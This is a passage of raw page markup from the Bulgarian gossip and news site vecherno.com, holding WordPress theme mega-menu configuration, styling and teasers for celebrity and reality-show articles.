wiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_6f4","tdc_css_class_style":"tdi_70_6f4_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_6f4"}';
block_tdi_70_6f4.td_column_number = "3";
block_tdi_70_6f4.block_type = "tdb_header_mega_menu";
block_tdi_70_6f4.post_count = "5";
block_tdi_70_6f4.found_posts = "4632";
block_tdi_70_6f4.header_color = "";
block_tdi_70_6f4.ajax_pagination_infinite_stop = "";
block_tdi_70_6f4.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_6f4);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_6f4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_6f4" data-td_block_id="tdi_70_6f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_6f4" data-td_block_id="tdi_70_6f4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_eb6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_eb6" >
<style>
/* custom css */
.tdi_71_eb6 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_eb6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_eb6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_eb6 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_eb6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_eb6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_eb6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_eb6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_eb6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_eb6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_eb6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_eb6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_eb6 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_eb6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_eb6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_eb6 .td-module-meta-info,
				.ie11 .tdi_71_eb6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_eb6 .td-post-vid-time{
					display: block;
				}.tdi_71_eb6 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_eb6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_eb6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_eb6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_eb6 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_eb6 .entry-review-stars{
					display: inline-block;
				}.tdi_71_eb6 .td-icon-star,
                .tdi_71_eb6 .td-icon-star-empty,
                .tdi_71_eb6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_eb6 .td-module-comments{
					display: none;
				}.tdi_71_eb6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_eb6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_eb6 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_eb6 .td-post-category:hover{
					color: #000000;
				}.tdi_71_eb6 .td-module-title a{
					color: #051d2d;
				}.tdi_71_eb6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_eb6 .td-post-author-name a{
					color: #666666;
				}.tdi_71_eb6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_eb6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_eb6 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_eb6 .td-editor-date,
				.tdi_71_eb6 .td-editor-date .td-post-author-name,
				.tdi_71_eb6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_eb6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_eb6 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_eb6 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_eb6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_eb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_eb6 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_eb6 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_eb6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_eb6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_eb6 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_eb6 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_eb6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_eb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_eb6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_eb6 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_eb6 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_eb6 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_eb6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_eb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_eb6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_eb6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_eb6 = new tdBlock();
block_tdi_71_eb6.id = "tdi_71_eb6";
